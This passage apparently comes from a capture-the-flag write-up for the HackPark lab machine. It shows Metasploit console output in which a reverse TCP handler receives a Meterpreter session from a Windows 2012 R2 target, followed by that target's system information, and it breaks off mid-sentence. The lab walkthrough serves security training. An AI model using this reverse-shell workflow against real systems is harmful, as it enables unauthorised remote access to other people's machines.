 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.119.243:4242
[*] Sending stage (175686 bytes) to 10.10.72.161
[*] Meterpreter session 1 opened (10.18.119.243:4242 -> 10.10.72.161:49329) at 2022-07-04 19:55:59 -0400
meterpreter > sysinfo
Computer        : HACKPARK
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
execute the comman